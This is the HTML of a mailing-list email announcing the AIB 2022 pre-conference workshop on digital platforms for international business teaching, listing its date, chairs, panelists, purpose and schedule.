

--- FILE ---
content_type: text/html; charset=Windows-1252
request_url: https://list.msu.edu/cgi-bin/wa?A3=ind2204&L=AIB-L&E=quoted-printable&P=13748864&B=--_000_BN6PR19MB33138AD00D432C400304136CD5F39BN6PR19MB3313namp_&T=text%2Fhtml;%20charset=Windows-1252&pending=
body_size: 4678
content:
<html xmlns:v="urn:schemas-microsoft-com:vml" xmlns:o="urn:schemas-microsoft-com:office:office" xmlns:w="urn:schemas-microsoft-com:office:word" xmlns:m="http://schemas.microsoft.com/office/2004/12/omml" xmlns="http://www.w3.org/TR/REC-html40">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=Windows-1252">
<meta name="Generator" content="Microsoft Word 15 (filtered medium)">
<!--[if !mso]><style>v\:* {behavior:url(#default#VML);}
o\:* {behavior:url(#default#VML);}
w\:* {behavior:url(#default#VML);}
.shape {behavior:url(#default#VML);}
</style><![endif]-->
<title>*|MC:SUBJECT|*</title>
<style><!--
/* Font Definitions */
@font-face
	{font-family:Helvetica;
	panose-1:0 0 0 0 0 0 0 0 0 0;}
@font-face
	{font-family:Wingdings;
	panose-1:5 0 0 0 0 0 0 0 0 0;}
@font-face
	{font-family:"Cambria Math";
	panose-1:2 4 5 3 5 4 6 3 2 4;}
@font-face
	{font-family:Calibri;
	panose-1:2 15 5 2 2 2 4 3 2 4;}
@font-face
	{font-family:Georgia;
	panose-1:2 4 5 2 5 4 5 2 3 3;}
/* Style Definitions */
p.MsoNormal, li.MsoNormal, div.MsoNormal
	{margin:0in;
	font-size:11.0pt;
	font-family:"Calibri",sans-serif;}
h2
	{mso-style-priority:9;
	mso-style-link:"Heading 2 Char";
	margin:0in;
	line-height:150%;
	font-size:25.5pt;
	font-family:Helvetica;
	color:#222222;
	font-weight:bold;}
h3
	{mso-style-priority:9;
	mso-style-link:"Heading 3 Char";
	margin:0in;
	line-height:150%;
	font-size:16.5pt;
	font-family:Helvetica;
	color:#444444;
	font-weight:bold;}
h4
	{mso-style-priority:9;
	mso-style-link:"Heading 4 Char";
	margin:0in;
	text-align:center;
	line-height:125%;
	font-size:15.0pt;
	font-family:"Georgia",serif;
	color:#949494;
	font-weight:normal;
	font-style:italic;}
a:link, span.MsoHyperlink
	{mso-style-priority:99;
	color:blue;
	text-decoration:underline;}
span.Heading2Char
	{mso-style-name:"Heading 2 Char";
	mso-style-priority:9;
	mso-style-link:"Heading 2";
	font-family:"Calibri Light",sans-serif;
	color:#2F5496;}
span.Heading3Char
	{mso-style-name:"Heading 3 Char";
	mso-style-priority:9;
	mso-style-link:"Heading 3";
	font-family:"Calibri Light",sans-serif;
	color:#1F3763;}
span.Heading4Char
	{mso-style-name:"Heading 4 Char";
	mso-style-priority:9;
	mso-style-link:"Heading 4";
	font-family:"Calibri Light",sans-serif;
	color:#2F5496;
	font-style:italic;}
.MsoChpDefault
	{mso-style-type:export-only;
	font-size:10.0pt;}
@page WordSection1
	{size:8.5in 11.0in;
	margin:1.0in 1.0in 1.0in 1.0in;}
div.WordSection1
	{page:WordSection1;}
/* List Definitions */
@list l0
	{mso-list-id:1265462152;
	mso-list-template-ids:18369858;}
@list l0:level1
	{mso-level-number-format:bullet;
	mso-level-text:\F0B7 ;
	mso-level-tab-stop:.5in;
	mso-level-number-position:left;
	text-indent:-.25in;
	mso-ansi-font-size:10.0pt;
	font-family:Symbol;}
@list l0:level2
	{mso-level-start-at:0;
	mso-level-number-format:bullet;
	mso-level-text:o;
	mso-level-tab-stop:1.0in;
	mso-level-number-position:left;
	text-indent:-.25in;
	mso-ansi-font-size:10.0pt;
	font-family:"Courier New";
	mso-bidi-font-family:"Times New Roman";}
@list l0:level3
	{mso-level-start-at:0;
	mso-level-number-format:bullet;
	mso-level-text:\F0A7 ;
	mso-level-tab-stop:1.5in;
	mso-level-number-position:left;
	text-indent:-.25in;
	mso-ansi-font-size:10.0pt;
	font-family:Wingdings;}
@list l0:level4
	{mso-level-start-at:0;
	mso-level-number-format:bullet;
	mso-level-text:\F0A7 ;
	mso-level-tab-stop:2.0in;
	mso-level-number-position:left;
	text-indent:-.25in;
	mso-ansi-font-size:10.0pt;
	font-family:Wingdings;}
@list l0:level5
	{mso-level-start-at:0;
	mso-level-number-format:bullet;
	mso-level-text:\F0A7 ;
	mso-level-tab-stop:2.5in;
	mso-level-number-position:left;
	text-indent:-.25in;
	mso-ansi-font-size:10.0pt;
	font-family:Wingdings;}
@list l0:level6
	{mso-level-start-at:0;
	mso-level-number-format:bullet;
	mso-level-text:\F0A7 ;
	mso-level-tab-stop:3.0in;
	mso-level-number-position:left;
	text-indent:-.25in;
	mso-ansi-font-size:10.0pt;
	font-family:Wingdings;}
@list l0:level7
	{mso-level-start-at:0;
	mso-level-number-format:bullet;
	mso-level-text:\F0A7 ;
	mso-level-tab-stop:3.5in;
	mso-level-number-position:left;
	text-indent:-.25in;
	mso-ansi-font-size:10.0pt;
	font-family:Wingdings;}
@list l0:level8
	{mso-level-start-at:0;
	mso-level-number-format:bullet;
	mso-level-text:\F0A7 ;
	mso-level-tab-stop:4.0in;
	mso-level-number-position:left;
	text-indent:-.25in;
	mso-ansi-font-size:10.0pt;
	font-family:Wingdings;}
@list l0:level9
	{mso-level-start-at:0;
	mso-level-number-format:bullet;
	mso-level-text:\F0A7 ;
	mso-level-tab-stop:4.5in;
	mso-level-number-position:left;
	text-indent:-.25in;
	mso-ansi-font-size:10.0pt;
	font-family:Wingdings;}
ol
	{margin-bottom:0in;}
ul
	{margin-bottom:0in;}
--></style><!--[if gte mso 9]><xml>
<o:shapedefaults v:ext="edit" spidmax="1026" />
</xml><![endif]--><!--[if gte mso 9]><xml>
<o:shapelayout v:ext="edit">
<o:idmap v:ext="edit" data="1" />
</o:shapelayout></xml><![endif]-->
</head>
<body lang="EN-US" link="blue" vlink="purple" style="word-wrap:break-word;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<div class="WordSection1">
<div>
<div align="center">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%;border-collapse:collapse">
<tbody>
<tr>
<td width="100%" valign="top" style="width:100.0%;padding:0in 0in 0in 0in">
<div align="center">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%;border-collapse:collapse">
<tbody>
<tr>
<td valign="top" style="background:#E8F4F7;padding:0in 0in 0in 0in">
<div align="center">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="600" style="width:6.25in;border-collapse:collapse">
<tbody>
<tr>
<td width="600" valign="top" style="width:6.25in;padding:0in 0in 0in 0in">
<div align="center">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" style="max-width:6.25in;border-collapse:collapse">
<tbody>
<tr>
<td valign="top" style="padding:0in 0in 0in 0in"></td>
</tr>
</tbody>
</table>
</div>
</td>
</tr>
</tbody>
</table>
</div>
</td>
</tr>
<tr>
<td valign="top" style="background:white;padding:0in 0in 0in 0in;background:cover;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;background-size: cover;background-position-x:50%;background-position-y:50%" id="templateBody">
<div align="center">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="600" style="width:6.25in;border-collapse:collapse;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<tbody>
<tr>
<td width="600" valign="top" style="width:6.25in;padding:0in 0in 0in 0in;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<div align="center">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" style="max-width:6.25in;border-collapse:collapse;background:cover;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;background-size: cover;background-position-x:50%;background-position-y:50%">
<tbody>
<tr>
<td valign="top" style="padding:0in 0in 0in 0in;min-width: 100%;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%;border-collapse:collapse;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<tbody>
<tr>
<td valign="top" style="padding:6.75pt 6.75pt 6.75pt 6.75pt;min-width: 100%;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" align="left" width="100%" style="width:100.0%;border-collapse:collapse;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<tbody>
<tr>
<td valign="top" style="padding:0in 6.75pt 0in 6.75pt">
<p class="MsoNormal" align="center" style="text-align:center"><img width="496" style="width:5.1666in" id="_x0000_i1028" src="https://mcusercontent.com/3e66f5fe53733f2a86b7436db/images/71b63909-3c9b-3ed2-4456-ba1ce808f200.png"><o:p></o:p></p>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<p class="MsoNormal"><o:p>&nbsp;</o:p></p>
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%;border-collapse:collapse;min-width: 100%;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<tbody>
<tr>
<td style="padding:13.5pt 13.5pt 13.5pt 13.5pt;min-width: 100%;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<table class="MsoNormalTable" border="1" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%;border-collapse:collapse;border:none;min-width: 100%;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<tbody>
<tr>
<td style="border:none;border-top:solid #EAEAEA 1.5pt;padding:0in 0in 0in 0in;min-width: 100%;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<p class="MsoNormal"><o:p>&nbsp;</o:p></p>
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%;border-collapse:collapse;min-width: 100%;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<tbody>
<tr>
<td valign="top" style="padding:6.75pt 0in 0in 0in;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" align="left" width="100%" style="width:100.0%;border-collapse:collapse;margin-left:-2.25pt;margin-right:-2.25pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<tbody>
<tr>
<td width="600" valign="top" style="width:6.25in;padding:0in 0in 0in 0in;max-width:100%;min-width: 100%;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" align="left" width="100%" style="width:100.0%;border-collapse:collapse;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;word-break:break-word">
<tbody>
<tr>
<td valign="top" style="padding:0in 13.5pt 6.75pt 13.5pt">
<h4><span style="color:black">Join us</span><o:p></o:p></h4>
<h2 align="center" style="text-align:center"><strong><span style="font-family:Helvetica;color:black">AIB 2022: Using Digital Platforms in IB Teaching Professional Development Workshop</span></strong><o:p></o:p></h2>
<p class="MsoNormal" style="line-height:150%"><span style="font-size:12.0pt;line-height:150%;font-family:Helvetica;color:black">5 July 2022, 9 a.m. – 12 p.m. EST</span><span style="font-size:12.0pt;line-height:150%;font-family:Helvetica;color:#757575">
<o:p></o:p></span></p>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<p class="MsoNormal"><o:p>&nbsp;</o:p></p>
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%;border-collapse:collapse;min-width: 100%;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<tbody>
<tr>
<td style="padding:0in 0in 0in 0in;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<div align="center">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%;border-collapse:collapse;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<tbody>
<tr>
<td valign="top" style="padding:0in 0in 0in 0in"></td>
<td valign="top" style="padding:0in 0in 0in 0in">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" align="left" width="100%" style="width:100.0%;border-collapse:collapse;min-width: 100%;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<tbody>
<tr>
<td style="padding:6.75pt 13.5pt 6.75pt 13.5pt;min-width: 100%;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%;background:#BFE0EB;border-collapse:collapse;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<tbody>
<tr>
<td valign="top" style="padding:13.5pt 13.5pt 13.5pt 13.5pt;min-width: 100% !important;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<p class="MsoNormal" align="center" style="mso-margin-top-alt:7.5pt;margin-right:0in;margin-bottom:7.5pt;margin-left:0in;text-align:center;line-height:150%;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<strong><span style="font-size:12.0pt;line-height:150%;font-family:Helvetica;color:black">Fast Facts</span></strong><span style="font-size:10.5pt;line-height:150%;font-family:Helvetica;color:#0C0B0B"><o:p></o:p></span></p>
<p class="MsoNormal" align="center" style="text-align:center;line-height:150%"><strong><span style="font-size:12.0pt;line-height:150%;font-family:Helvetica;color:black">Workshop Date:</span></strong><span style="font-size:12.0pt;line-height:150%;font-family:Helvetica;color:black">&nbsp;5
 July 2022, 9 a.m. – 12 p.m.<br>
<br>
<strong><span style="font-family:Helvetica">Registration Deadline:</span></strong>&nbsp;15 May 2022<br>
<br>
<strong><span style="font-family:Helvetica">PDW Chairs:&nbsp;</span></strong><br>
<strong><span style="font-family:Helvetica">Daria Panina</span></strong>, Texas A&amp;M University, USA<br>
<strong><span style="font-family:Helvetica">Ilke Kardes</span></strong>, Valdosta State University, USA<br>
<br>
<strong><span style="font-family:Helvetica">Panelists:</span></strong><br>
<strong><span style="font-family:Helvetica">Miguel Cordova</span></strong>, PUCP<em><span style="font-family:Helvetica">,</span></em>&nbsp;Peru&nbsp;<br>
<strong><span style="font-family:Helvetica">Karen Lynden</span></strong>, UNC Greensboro, USA<br>
<strong><span style="font-family:Helvetica">Ilke Kardes,&nbsp;</span></strong>Valdosta State University, USA<br>
<strong><span style="font-family:Helvetica">Daria Panina</span></strong>, Texas A&amp;M University, USA<br>
<strong><span style="font-family:Helvetica">Marina Schmitz</span></strong>, IEDC-Bled School of Management, Slovenia</span><span style="font-size:10.5pt;line-height:150%;font-family:Helvetica;color:#0C0B0B">
<o:p></o:p></span></p>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</div>
</td>
</tr>
</tbody>
</table>
<p class="MsoNormal"><o:p>&nbsp;</o:p></p>
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%;border-collapse:collapse;min-width: 100%;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<tbody>
<tr>
<td valign="top" style="padding:0in 13.5pt 13.5pt 13.5pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<div align="center">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" style="background:#009FC7;border-collapse:collapse;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<tbody>
<tr>
<td style="padding:13.5pt 13.5pt 13.5pt 13.5pt;border-radius: 3px;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<p class="MsoNormal" align="center" style="text-align:center"><span style="font-size:13.5pt;font-family:Helvetica;color:black"><a href="https://nam12.safelinks.protection.outlook.com/?url=https%3A%2F%2Faib.regfox.com%2Faib-2022-teaching-and-education-sig-pdw-registration&amp;data=04%7C01%7Cikardes%40valdosta.edu%7C775e5bf895c04ae96c3b08da21521782%7C25a5d3408abc4053b4bddc1213280353%7C0%7C0%7C637858933714987569%7CUnknown%7CTWFpbGZsb3d8eyJWIjoiMC4wLjAwMDAiLCJQIjoiV2luMzIiLCJBTiI6Ik1haWwiLCJXVCI6Mn0%3D%7C3000&amp;sdata=%2B%2FLZTtuRNq5ikG0C%2F9bsvm35EtVx8BVcihogJj0YIOE%3D&amp;reserved=0" target="_blank" title="Register Now"><b><span style="color:white;letter-spacing:-.4pt;text-decoration:none">Register
 Now</span></b></a> </span><span style="font-size:13.5pt;font-family:Helvetica"><o:p></o:p></span></p>
</td>
</tr>
</tbody>
</table>
</div>
</td>
</tr>
</tbody>
</table>
<p class="MsoNormal"><o:p>&nbsp;</o:p></p>
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%;border-collapse:collapse;min-width: 100%;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<tbody>
<tr>
<td valign="top" style="padding:6.75pt 0in 0in 0in;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" align="left" width="100%" style="width:100.0%;border-collapse:collapse;margin-left:-2.25pt;margin-right:-2.25pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<tbody>
<tr>
<td width="600" valign="top" style="width:6.25in;padding:0in 0in 0in 0in;max-width:100%;min-width: 100%;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" align="left" width="100%" style="width:100.0%;border-collapse:collapse;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;word-break:break-word">
<tbody>
<tr>
<td valign="top" style="padding:0in 13.5pt 6.75pt 13.5pt">
<h3>What is the Purpose of This Workshop?<o:p></o:p></h3>
<p class="MsoNormal" style="line-height:150%"><span style="font-size:12.0pt;line-height:150%;font-family:Helvetica;color:#757575"><br>
</span><span style="font-size:12.0pt;line-height:150%;font-family:Helvetica;color:black">This PDW is developed by AIB Teaching &amp; Education Shared Interest Group. Its purpose is to provide an overview of the variety of digital platforms, that are available to
 AIB members through the T&amp;E SIG’s website. In this high impact pre-conference workshop designed for faculty teaching international business courses, participants will be presented with the most useful digital platforms to enrich their teaching. Workshop attendees
 will get a hands-on experience with&nbsp;Chatam House’s Data Visualization, globalEdge Country Comparator, Human Development Index, Hofstede Cultural Dimensions country comparison tool,&nbsp;ISSUE Project materials,&nbsp;Solarpunk storytelling, and sociodrama role play,
 Heritage Index of Economic Freedom,&nbsp;and many others.&nbsp;This PDW is designed to share the most useful digital tools instrumental in IB teaching and provide inspiration for IB educators looking to enrich the traditional classroom experience. Teaching materials
 and resources will be provided to participants.&nbsp;</span><span style="font-size:12.0pt;line-height:150%;font-family:Helvetica;color:#757575">
<o:p></o:p></span></p>
<div class="MsoNormal" align="center" style="text-align:center;line-height:150%">
<span style="font-size:12.0pt;line-height:150%;font-family:Helvetica;color:#757575">
<hr size="0" width="100%" align="center">
</span></div>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<p class="MsoNormal"><o:p>&nbsp;</o:p></p>
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%;border-collapse:collapse;min-width: 100%;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<tbody>
<tr>
<td valign="top" style="padding:6.75pt 0in 0in 0in;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" align="left" width="100%" style="width:100.0%;border-collapse:collapse;margin-left:-2.25pt;margin-right:-2.25pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<tbody>
<tr>
<td width="600" valign="top" style="width:6.25in;padding:0in 0in 0in 0in;max-width:100%;min-width: 100%;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" align="left" width="100%" style="width:100.0%;border-collapse:collapse;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;word-break:break-word">
<tbody>
<tr>
<td valign="top" style="padding:0in 13.5pt 6.75pt 13.5pt">
<h3>Who is This Workshop For?<o:p></o:p></h3>
<p class="MsoNormal" style="line-height:150%"><span style="font-size:12.0pt;line-height:150%;font-family:Helvetica;color:#757575"><br>
</span><span style="font-size:12.0pt;line-height:150%;font-family:Helvetica;color:black">This workshop is targeted at IB scholars at all stages of their careers (including PhD students) who teach International Business. The available digital platforms will
 be instrumental in enriching classroom experience in a variety of courses, and include, but are not limited to topics such as International Business, International Management, Business Strategy, Emerging Markets, Sustainability, and Globalization.&nbsp;</span><span style="font-size:12.0pt;line-height:150%;font-family:Helvetica;color:#757575">
<o:p></o:p></span></p>
<div class="MsoNormal" align="center" style="text-align:center;line-height:150%">
<span style="font-size:12.0pt;line-height:150%;font-family:Helvetica;color:#757575">
<hr size="0" width="100%" align="center">
</span></div>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<p class="MsoNormal"><o:p>&nbsp;</o:p></p>
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%;border-collapse:collapse;min-width: 100%;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<tbody>
<tr>
<td valign="top" style="padding:6.75pt 0in 0in 0in;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" align="left" width="100%" style="width:100.0%;border-collapse:collapse;margin-left:-2.25pt;margin-right:-2.25pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<tbody>
<tr>
<td width="600" valign="top" style="width:6.25in;padding:0in 0in 0in 0in;max-width:100%;min-width: 100%;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" align="left" width="100%" style="width:100.0%;border-collapse:collapse;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;word-break:break-word">
<tbody>
<tr>
<td valign="top" style="padding:0in 13.5pt 6.75pt 13.5pt">
<h3>How is This Event Structured?<o:p></o:p></h3>
<p class="MsoNormal" style="line-height:150%"><span style="font-size:12.0pt;line-height:150%;font-family:Helvetica;color:#757575"><br>
</span><span style="font-size:12.0pt;line-height:150%;font-family:Helvetica;color:black">The 180-minute workshop is structured as follows:</span><span style="font-size:12.0pt;line-height:150%;font-family:Helvetica;color:#757575">
<o:p></o:p></span></p>
<ul type="disc">
<li class="MsoNormal" style="color:#757575;mso-margin-top-alt:auto;mso-margin-bottom-alt:auto;line-height:150%;mso-list:l0 level1 lfo1;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<span style="font-size:12.0pt;line-height:150%;font-family:Helvetica;color:black">The Chairs will open the workshop (5 min)</span><span style="font-size:12.0pt;line-height:150%;font-family:Helvetica"><o:p></o:p></span></li><li class="MsoNormal" style="color:#757575;mso-margin-top-alt:auto;mso-margin-bottom-alt:auto;line-height:150%;mso-list:l0 level1 lfo1;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<span style="font-size:12.0pt;line-height:150%;font-family:Helvetica;color:black">Three presentations will overview a variety of digital platforms for different IB topics (30 min each)</span><span style="font-size:12.0pt;line-height:150%;font-family:Helvetica"><o:p></o:p></span></li><li class="MsoNormal" style="color:#757575;mso-margin-top-alt:auto;mso-margin-bottom-alt:auto;line-height:150%;mso-list:l0 level1 lfo1;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<span style="font-size:12.0pt;line-height:150%;font-family:Helvetica;color:black">Each presentation will be followed by a brief Q&amp;A session (15 min)</span><span style="font-size:12.0pt;line-height:150%;font-family:Helvetica"><o:p></o:p></span></li><li class="MsoNormal" style="color:#757575;mso-margin-top-alt:auto;mso-margin-bottom-alt:auto;line-height:150%;mso-list:l0 level1 lfo1;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<span style="font-size:12.0pt;line-height:150%;font-family:Helvetica;color:black">Coffee Break (20 min)</span><span style="font-size:12.0pt;line-height:150%;font-family:Helvetica"><o:p></o:p></span></li><li class="MsoNormal" style="color:#757575;mso-margin-top-alt:auto;mso-margin-bottom-alt:auto;line-height:150%;mso-list:l0 level1 lfo1;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<span style="font-size:12.0pt;line-height:150%;font-family:Helvetica;color:black">Roundtable discussions will follow, during which participants will be grouped with panelists and T&amp;E SIG’s members to discuss their teaching ideas and use of digital platforms
 based on their teaching interests (60 min)</span><span style="font-size:12.0pt;line-height:150%;font-family:Helvetica">
<o:p></o:p></span></li></ul>
<div class="MsoNormal" align="center" style="mso-margin-top-alt:auto;mso-margin-bottom-alt:auto;margin-left:.5in;text-align:center;line-height:150%">
<span style="font-size:12.0pt;line-height:150%;font-family:Helvetica;color:#757575">
<hr size="0" width="100%" align="center">
</span></div>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
</td>
</tr>
</tbody>
</table>
<p class="MsoNormal"><o:p>&nbsp;</o:p></p>
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" width="100%" style="width:100.0%;border-collapse:collapse;min-width: 100%;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<tbody>
<tr>
<td valign="top" style="padding:6.75pt 0in 0in 0in;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" align="left" width="100%" style="width:100.0%;border-collapse:collapse;margin-left:-2.25pt;margin-right:-2.25pt;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<tbody>
<tr>
<td width="600" valign="top" style="width:6.25in;padding:0in 0in 0in 0in;max-width:100%;min-width: 100%;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%">
<table class="MsoNormalTable" border="0" cellspacing="0" cellpadding="0" align="left" width="100%" style="width:100.0%;border-collapse:collapse;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;word-break:break-word">
<tbody>
<tr>
<td valign="top" style="padding:0in 13.5pt 6.75pt 13.5pt">
<h3>How Can I Register for this Workshop?<o:p></o:p></h3>
<p class="MsoNormal" style="line-height:150%"><span style="font-size:12.0pt;line-height:150%;font-family:Helvetica;color:#757575"><br>
